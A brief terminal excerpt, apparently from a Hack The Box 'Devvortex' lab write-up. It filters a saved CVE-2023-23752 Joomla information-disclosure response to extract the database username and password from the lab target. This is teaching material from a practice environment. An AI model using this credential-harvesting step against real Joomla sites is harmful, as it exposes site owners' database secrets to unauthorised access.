 ┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/devvortex]
└─$ cat CVE-2023-23752.txt | jq | grep "user\|pass\|db"
"dbtype": "mysqli",
"user": "lewis",
"password": "P4ntherg0t1n5r3c0n##",
"db": "joomla",
"dbprefix": "sd4fg_",
"dbencryption": 0,
"dbsslverifyservercert": false,